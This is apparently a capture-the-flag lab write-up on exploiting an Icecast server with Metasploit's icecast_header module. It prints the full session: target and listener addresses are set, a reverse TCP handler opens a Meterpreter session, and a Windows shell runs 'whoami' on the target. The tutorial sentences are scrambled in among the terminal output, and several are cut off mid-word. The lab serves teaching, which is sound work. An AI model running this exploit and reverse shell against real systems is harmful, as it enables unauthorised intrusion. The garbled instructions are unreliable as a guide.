 View the full module info with the info, or info -d command.
After Metasploit has started, let's search for our target exploit using the command 'search icecast'. What is the full path
familiar with metasploit, take a look at the Metasploit module.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.127.114
RHOSTS => 10.10.127.114
msf6 exploit(windows/http/icecast_header) > set LHOST 10.14.74.176
LHOST => 10.14.74.176
msf6 exploit(windows/http/icecast_header) > set LPORT 4545
module for use. Type either the command `use icecast` or `use 0` to select our search
LPORT => 4545
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.14.74.176:4545
[*] Sending stage (176198 bytes) to 10.10.127.114
module, we now have to check what options we have to set. Run the command `show options`
[*] Meterpreter session 1 opened (10.14.74.176:4545 -> 10.10.127.114:49253) at 2024-04-11 13:06:06 -0400
meterpreter > shell
Process 4068 created.
First let's check that the LHOST option is set to our tun0 IP (which can be found on the access page). With that done, let'
Channel 1 created.
ready to go, let's run our exploit using the command `exploit`
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
dark-pc\dark
Task 4 Escalate
C:\Program Files (x86)\Icecast2 Win32>